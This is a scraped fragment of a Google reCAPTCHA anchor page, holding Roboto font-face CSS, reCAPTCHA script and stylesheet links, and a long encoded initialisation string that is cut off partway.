  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="L6WWqPvBQINiTyu5dDiouw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="L6WWqPvBQINiTyu5dDiouw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L6WWqPvBQINiTyu5dDiouw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22JsKzQcKDwpfCnioDaALCrWDDr3ksw6wNw4nDqCtGYntRPsKaw4pMw7VCwrIYw7LDrSDCrQfCrMKKwq/DkQI/ZsKgwrvDjxkcRsO7w47DlMKXw6vDol/CkVNUZ8OlFcKnHMKLw4fDn8KgDxl4wofCnMO/[base64]/[base64]/DgsKkw43DnsKUWMKLw4jCqF3Dn0HDszV1woFnw5BtwptcPcKEw7/DgMORD8KPwp/CmiDDrcKCbsOLwpzCmMOtw5DCp8Kgw7pawqoAw4F3fzrCggLDol4VX8KzQsKYb8KBw7fDhApGw7BJbhnCjwQPw4I0EArDvcKXwp7DqcKgwoLDgwNOw53CocOBI8OOw49Qw5sLKcKzw7JbJMKnwr3Dt0TCncKqw7vCggE+LsKPwoh0LyjDkMK1NlzDisOpJEV/fR7DlV3CkXB0w7Q9XcKZX8OOw7nCicKiMGHDpMOJwofDvMKiw5dTw79FYsKowpTChMKTw6PDslTCt8K/Dxx7cGPDgsOtwoUyGTQuwp3DpEt5fcKww6M0UMK0TGnClS/[base64]/DnkZOCsKaJ8KNbsKwAMKBV8Opw7s7EUNAahfCjcOISgzDosKQwoTDtjjCgsOnw6UuWDnDpEXCg31VwqMKI8KCacOlwrw8Z1ApUMO6wrZIFMKGQ0zDqg/DnDceES88bMKRwqZ9Q8OtwptOw6pDw4PChHhbwqJXczPDgcO1QMOXHhDCrkhEWH7Dg1vCsMOUecOvHRMmbHfDm8OLwoPDnxHDgjRrwo7DrD/CtsK4w4DDjsO1CMO3w4fDsMO1ZDYWY8Kbw5DDm1JqwrHDiB/Dt8KjAATDswNVcTwTwprCugjDk8KfwrvCiVNpwo56w4x7wrhhUB7DsRfCnsOIw4/DrMK0ccKkR1VpYTHDocKIEQ7DklIOwobDsVF8w4krN0FkGgVLwr/CgsKoHg5iwrnDiHgAw74EwoLCgsO/VTDClcKSwofCkGLDsTlDw6/CsMKTC8OHwrHCsMOUw4pYwpkNIcOpE8OdYMOpwqTDgsKrwrvDiBXChx7Dn8KoRcKywqDDtcKgSMKyw78jUCHDgDfDvWtOwpTCmRB+wqTDk8OJN8O3J8ONMTzDvGvClcOrIsOWwo5pwo7CqcKRwpHDoBQsRcO9D13CmlXCn0PCn1fDpHUUwrodAMKWw7/DicKpwpd5ZUfDplxmLlTDocK/f8K7VgMdw40kQcK5V8KWwo/DjcOuKgLCk8O8wq/CrXdEwpHChsKdIcOKAcKfBy7Ch8KuSMOVKFcLw5sWw6jCjMOzFcKdHcOhwrLDvC3CjU0sw4DDsCDCqAtEwpzCjh4uw5NwZk82w5Qjw4l6Lk/DvxfCkMKew4DCkU3Cj8KONMOAK0pCMsKFE8OPwpDDk1DCvcOUAMKuOxTCjcKbwqjDisKPIDjCoMOGXMK5wpNMwozDt8OrwqbCjcOtZA/Cr3XCucKDw7Q2wqbCvsKDLxozIktRwo/[base64]/DnSLCjgEkw4vDk0xmQhIzc8KcFjEOXwvCsMKCbWkgeMOtLsOiwqsEw6BnRsKlT1UMwoXCmMKDFEHDlMK6IcKUw6x7woAeVQtiwqXCgj7DvR1Hw5ZTw4QsAMOJwrVyZhHCpsKRQ3gSw5DCq8KNw5PDtcKzwo/DpEXCg0/[base64]/[base64]/DnidaXMO3PBMeCMKuBsKIFH3CrMKkT8O3w4nDpMKYOTh1woZuQhZ2w7R7w6XCmsOAw5zDgAzDh8K2w418TsOFa2PCucOHVltXwrbCu3rCv8K5BsKhcgZ5ZgjCpcOewoTDozXCoCjDusOqwo42EMONwpfCvADCsycgw59tFMOow7jCpMKIw5rCocO7egPDu8OAHR/[base64]/CtsKnBsOjecOqwqRFG8OrwoMIw63Cr8OuwrJ+w4wKwofDoxkGRzDClsKKecK4wpnDscKRKMKwJsOFNhrDrMK1w67CrQx5wo3Dr8KwNMOHwolsGMOqwo7CmyFYHX4owqAbY2DDnBFMwqfCi8K+wrwPwoDDscOgwqHDq8K+ND/Dl3HCol3CmsKUwqF4NcKcA8Kdw7RvGxXDmW/Dlm1rw6J9NWXCkMO7w4vCqAkpWwt7woZ9wqdmwr9sAx/DnBnCpnxTw7Ynw6Epw5Qiw5DDonrCgcKcwqXDmsO2fRgRwozDhSjDj8OXw6DDrzjCuhc7VmcTwqvDsBHDlDJ2KsO+V8O2w68Tb8OYwpXDrMKvCMKeN3V+L10vS8KdZMKqwoxhOWHDrsOswr8CFj4Iw64VTgDCokbDu1Mbw6fDtsKfDCvCpTwNYMOhG8O/w73DjgcXwp1Tw6XCpwJlKMOcwo3Cm8KFwo3Dj8Omw61RGcOswqcTwrLClD9wAGsfJsK0wo7DgsOwwo3CvMOPFX9dZVdPGcKVwrRFw7MIwqHDv8Obw7vCnU5ywoFdwpjDkMKYw73CjcKfPxw/wopITxQ4woLDmBlhwr9rwoDDmcKAwrhiFUwebcOOw68qwpgzRR10ZcOGw5oIfFscehfCpUbDkRkJw7LDmUPDgsOrBjtaQMKOw7jDkznChF0vPyXDjsOKwr0rwroQHcKWw53DisKhwobDp8KCwpDCrMKjBsO5wqTChj/CgMOUwqUHUsKDCXl6wqrCucOjw7XCo1/DmGdtwqbDmFk6wqJhw5XCvcO7OS3CpcOLw6R4wrLCqUkBeTrCmjDDt8KAw5PCh8KhCsOkw5RYR8OxwrfClMOdWD/DlVXCm0B/wrnDvxbClsKPADlBFF3CocOZW8KaVlfChjLCiMOEwp8XwovCvAjDpE5ew6/CsWfCv2vDhsOddMOMwojDmFRLLkXDijQ6H8OrPcO5DnR1CEnDmV5DV1vCjyEFw7tywpTCosO+asO/wrTDmsOawrLCnn5tacKKYHPCpSI7w4TCocKgSSAndsOew6Vgw74iVzbDjMKiDMKlZ1vDvETDusKWwoBQNHQkDX5vw5dHwpt1wpHDiMKWw4LClD7CkAFQUcOaw4cldULCsMOtw4xiDyVjwpA/asKLXCPCmSZrw7PDmAPDomkWXEE0HSDDiCoxwp/DlMOHOlVcPcKEwpxib8KUw4/Du2oVGjYcesKJTsKHwpTDnsONwqFRw5fDrFjCu8KewoUgw7tIw4A7Z3/[base64]/DkxbCsHDCh8Ktw6LCocKRwp7DmX/[base64]/w5V0w4DCqsOjw5rCucKNw4x3XTEyLsKWM2Eyw4jCucOlNMOSIsORGsKzw43ChCohEMK6c8O1wrJLw4fDnRXDrgzDoMKFwpTCr0VlEMKvP0VQIy7Cr8O5wogJw7HCtsKTIVbCuAcFMcKIw7lawrkMwql+wq/[base64]/CkyoIwpbDhkNOf8Kpwq3DiMKJDMKvHcKOw4MMUcOew64GScK/[base64]/[base64]/KMKiwpRkSCJrL3LCsB4yMVjDqcKdD8KhGsOJDsODJG8Xw6EgdiXDhF/Cj8OnwpLDh8ODwrcXJ1bDs8OcI1jDjRBZNUJNK8KJBMOLW8Kww5XCpGLDmcOXw67CokEHDytUw7/DqsOIKcOqOsKmw5okwp3CosK6fMO/wpEjwpHDpD5BAQJfw6rDqFhwIsOkw4IxwpDDncObMD9ZcMKMEXLCumXDscOjVMOdOgHChcOCwrDDlDzCjcK8aR87w7VxHyTCmHo9wrNFJ8KSwqpUB8O3exLCkGhswrwjw4zDo11qwqZ2H8OAWHnCpxXCqUp0exFawpwywpXCi08nwqZHw5Q7Q2/CicKPF8Onw4/DjVYCQVxcN0nCvcOYw77Dj8KLw4pXY8OjMWhywpXDrwx+w4PDisK+FijCpMKNwowfK3DCqwVOw5sowp3DhW0wSsOVXUFpwqk7C8KawqdYwoNCBMOdUcOpw7BVJiXDg1vCk8KlKMKqFsKgdsK9w7HCk8Ozwqg/w5PDqhoww7TDgDfDqGpRw4VKIcK9LArCrMOPw4fDpcOeX8Kja8KBSG4ww7A6woUHFMOsw5DDjnTDuylaNcKIDcKywqrCkMKIwr3CpcOKwrHCm8KtWsOqNCcrCcOnd2HDsMOGw689aDARFy/DhcKpw4zDmjJbw69yw6kKazfCj8Oww7DCq8KRwqNHE8KHwrHDhGbDh8KvPx4lwp/DgEo7G8Ovw4IOw7owdcK8YCFgE05rw7ZpwpnCviwSw5XDk8K1EnnDmMKMw7DDksO6wrjCn8Kbwopywplxw6XDiChFwoHDlmEFw6DDtcKQwqh/[base64]/[base64]/ClUDDljPCvXfCkcOHNMKGw6kLwrHDqcOyVsKfHCInFcKxARBoUcOqE8K4c8OZaMOywp7Dp2/Dv8KUw7zCviLDuylEKQ3Cqjcew5FIw6sgwo/CpRjDqR/DkMKUFcOMwoRuwrnDrMKdw7XDuHhmX8K/[base64]/Cp8K1U8OdS2bCuwXCmMKYC8OSwqfDiBNQVxYbwq/[base64]/DlcOKwqYZwqTCm8OAE8K8wr5qDcOkw7rCpzgiK8KKwp8Gw54pwqLDu8KFwoFuDsKDScK0wq/DuD3DkEvDr2dkVTUKIV7CosKcEMOYDUdeFEvDlDVkDyIXw7w5fU/[base64]/[base64]/DkCzDrMOvw5FpYsO5wod6a8KgM8K8w4ETw5nDvcKIXg/CscKPw6rDssOfwrbCo8OYbjMdw6V8VXXDkMKpwrTCosOLw6bCnsOwwq/CsT3DgEptwpbDpcK+N1tFeD7DtmYuwoPCnsKIwp7Dt3HCusKzw69ew43ClMKPw79OdMOqwrjCvSDDvhvDl1ZcXg3Cs1cdYnQHwr5qUMOtWiQnJAvDj8Okw7hyw6Jqw6/DnwDDlTnDl8OkwrLDrMKow5N0AsO8CcOAbx0kT8Kww4LCnQFkC1DDq8KoUXXCg8KtwoFzw7rCrCTDkCvCnmzCvW/[base64]/w7LCpinCkC49CF5uUQ/DmcOHXcKiJ8KDO8KnwpY8J1ENf0HCvivCpnxpwoTDuF5uccKBwqXDksKdwpxuw75Jwq/Dh8KuwpDCmsOlCsKVw6HDsMOVwrsFb2vCg8Kpw7HCgsO5AHzDkcO3w5/DgsOKDS7DuRAAwpZXIMKAwrjDmCh7w4sLYMOOSWMcG39JwrDDun9wFcOjasOAemYlCUQRNMOAw7XCv8KwaMKUBTRxJ1XDvjk+XhjCgcK/woHCgGjDq0PDnsO0wqfCiwzCmAfCvMOoSMKvBMK+w5vCocOkLMOJYsONw5vChA/[base64]/[base64]/wo08wobDgMOnNhBVwpHCrF7Cih/DhHLCtA4pQcKMOcOLwq4Bw43DgwpwwqHCoMKVw7jCgxfDvQROLUnCgcKjw6ZbGFNmUMKlw6bCumbDgS4HIifDk8KHw4TCr8OoQ8OXw4rCnicyw4dddmANLHrDgMOLKcKCw6Zcw4/[base64]/CqXbCkMOuwpzDr37ChcOawpcRBnEnwqNaw4sBwq7CosKeScKidsKeJwrCgcKsSMKHexBNwoPCpMK8wrnDuMKfw77DrcKQw617wqrCkMONXMOMNcKuw5dIwrYOwo86BUbDuMONb8OCw45Lw5NswrJgGzNawo1Pw61gF8KNMlhCwpbCr8Oxw6/DmsK0bATDpnbDgQnDpnfCrcKgA8OYCy/Dm8KaBMKEw5NNEifDmmXDhBjCjS4jwq7DthkOwrLCp8KswoR2woFPBXPDoMONwpsITH4BLMK/w6rCicOde8KQHsOuwrsYKsO5w7XDmsKQEQQuw4DCgTNtTE5mw63CvcKWFMOHUkrCgWtEw59HKGfDuMOZw78XJhxPU8K1wrYLdMKjFMKqwqd0w7JnbRrCgHRaw5/CicKNHD18w6gyw7JtSsOjwqDDiVHDrMKdf8O0w53DtQB8ckTCkMOwwr/DumTDkUNlw59LKDLCsMORw45hWcO0DMOkGV1Dw6XDoHYrw75mQH/DvMOoIFIXwr5fw7jDpMOqw5Aow63CtcOIZcO/w41XY1tqNWIJaMO/[base64]/w7XChcONw5guEsOrCS4DwrxsP8OHwrglwpBjIMKywrdmwoU0woTCv8OKPS/[base64]/CqH3DjBgHKG7DiW4Dw5kXw6XChFDCl2XDt8KSwpfCvD91wq/DosK2wrMnHMOQwrxPMxDDjUE5WsK2w7EJw6TDtsO7wrzCu8KyJyjDtcOjwqLCrkjDl8KgIcKNw4zCv8KowqbChBgzAMK4SlJ6w7tRwrZRw5M+wqliw6XDkx0FB8OwwoRKw7RkcVExwpnDhC/[base64]/CjgMfOlLDgDTCjMOQwofDncOFcnfCkD9IwonDuCZEwo3CvcKlwqdkwqHDvyRgWhDCsMOFw6lpMMKfwq3Dn03DkcOfUjPCrEpzwpPDtsK1wro8wocbKcKZEGBKVsKswo4nX8OqVcOVwp/Cp8OQw5HDsktLOMKtTsKyWAXCj3ZOwp1Wwq9YYsO9worCqjzChFolY8KBQ8KNwpg1JjUGWQY0DcKswoDCkhfCjsKuwovCpyELPA4QSQ11w4oNw4LDhWh5wpHDvBzCg2PDnMOqX8OSL8KKwqZnYynDicKpMF3DkMOFwq3DiRHDq0Y3wq/[base64]/ZMOjwqtkcivCkXbCs8KsF8Oyw5HDu8KOw6fCvcOGwpfCoWIvwrpfeH3CtwVMZEPDuxbCicO/w6PDg285wrZLw7kaw4VOUcKpEMKMODPDscOrw507OGNvfMO5dRxlH8ONwqNBbsKrL8OAecK+URjDgGYvKsKkw6xhwqnDlsKzwo3DscKOVgcEwqRHI8ONw6TDs8KdAcOeBMKUw5JOw4BXwqnCokLDpcKQO2Y/VHjCukDCin59WkRFBVzCiCXCvHfDn8OVcDApSMKxwqfDmVnDuA/DgsKjwqDCu8Oywq1Iw7dYIXTDpnzDviXDoybDlwDCo8O9BcKyccK7w7vDsCMYT3jCq8O+wr9yw413VBXCiEEYLQlpw4FNFT9Bw4lkw4DDgsOZwoRmY8OWwr5TCx9II1vCr8KZEMKecsObcB1fwrB0IcKzQEdNw7sQw4RAwrfDqcKewpE/MgLDqsKXw6/DlABQTgldbMOXN2TDvcOdwo5cfMKOdEEZNMOkXMOfwoVlDH8sbsO9aEnDnzLCrcK/w5rCusOZeMOCwpgXw7HDi8KUABHCgMKob8K6YzZPCcKhCWrCtCUdw7TDuxPDlGbClH3Dmz3DkkMQwrvDug/DlcOhZDofMcKwwptFw79+w5LDjxgew4xgN8K5UDXCucOMb8OzRVDChDDDuFc/FystEcOBNsOcwowfw4V/EsOlwoLClkglIljDkcKRwqN7GsOuN3DCrcOXwrLDkcKqwotFwoFXAWUDJnrCkQjCoH/Dpk/CpMKXY8OzZ8OwJ1nDocO3DC3Cn3swSWfDnMOJOMOuwrlQO20DZsKLR8KkwrYucsKkw5fDomQVHQ/CtBd0wpIywqTDl3bDiSxMw5l0woTClHvCjsKgUcKCwrvCqipSwp/DjV5sScKBdgQWw5dWw74Mw70Cw611Z8OHHsO9bMOIS8OMOMOww7vDln7Do1DCmMKKw5rDvsKaXDnDuRAdwofCmsOlwrTCjMK2PzVxwrAGwrXDpWsOPcOAw4rCohUTwox+w4IYa8OIwo/DgmcQTmVnFcKgIMOqwoghHMOcemjDjsKWEsOTH8KNwp0ISMOqQsKOw4NFZTjCpgHDuT15w5VOcnjDgcK7V8KwwoQLUcK+EMKWJl/[base64]/[base64]/DucOQwpDDs8Ojwq3CqgAWG8K1w58wNC/[base64]/[base64]/DnsOeBcO+w4nCjGNDw6/[base64]/Dm8OCOWxww4hBw6fDiB0fw53CnBRFdgfCuhgmSsKPw4PDskdtKMOiUUF5NsKjFhYKw7nCjcKjChbDhMOZw5DDnS8XwpLDjMOHw7cJw5jDocOfN8OzMSJ8wrjCpDnDinsQwqvDlT9OwpDDlcK2XHg6CsOACBUQd1TCoMKLIsKHwpXDrsK/cRcbwqVnRMKoaMOSLsOtQ8OkRsO3wr7Cq8O7UyfDkTcKw4PDqsKQdsKfwposw6PDosO6BzJoT8Otw4jCtcOZUhkwV8OvwpR4wr7CrlzCr8OMwpZ3U8KhYcO4EsKFwrPDpsO6WElTw4s2w4w8wpXCkk/CucKFFMK8w5PDlDw1wpJiwpp1wpxdwqfDol/DmHPCs1tBw77Cr8OtwozDlWjChsOQw5fDhVfCuTLCvB/DjMOpQWbDoAbDqMOEwp/[base64]/[base64]/w7PDisOWWMKNwp/DtsO5QcKzwovDqMKgecOuw6kxIMKmwpnDksOxf8OnVsOFCjTDuHNOw5B3w7bCosKHAcOSw67Dt1Zbwp/CvMKzwolOZizCj8O1fcKtwq7CkHTCtQEbwrAEwpkqwo1JJB3CsFsLwrXCrsKUTcKtGWrDgMKYwoYsw5XCvgUYwpN4Z1XCom/CjxBawq0nwq5Gw7ZRQkbCt8KHwrBhRig/SmoSPUdjSMKXWA5cwoBUwq7Cn8ObwqJOJnJkw4MRBhpVworCuMOKBRrDkgp6TcOhUlJbIsOOw5jDrMK/[base64]/J1/CgcOBwqTDhcO7w4vChsOAw5o0w6PCqcKVe8OEccOFXiPDkVbDjMKHHSvChcOiwpLDsMOlN0cYOCUAwqhSw75vwpdCwqFbE1TCjV3DjQXCskgBccOtPAg8wpErwrPDjxzChcOwwqNETcOkannDtkTCgMKEew/Cs1/CvkYracO0BWYYSg/DncOxw59Jwp0Xe8Ocw6XCtF/DlcOiwpsnwovCsljDgEpgUk3CmHI1bMK/E8KeDcOMNsOEPcOHDkbDnMK8B8Oaw7TDvsKYGsKDw5dvLnPCmGzDqSPDj8Ohw61TcUnCsjPDn1BWwpJFwqtew6laZk5ewq87EMOWw5VFw7BxHX3Cp8OCw6jDoMO6wqEdOAXDmxAGBMOuQcOSw6QNwrHCjsKBO8OEwpfDtHnDvg/CvGPCknPDg8KiJ3jDhRRJPlfCmMOxwoPDrsK1wrnClcOkwoTDniodaDtXwozDsAteE3UGCmo3XcKJwonCiwMMwpjDiitPwrQEUcK1MMO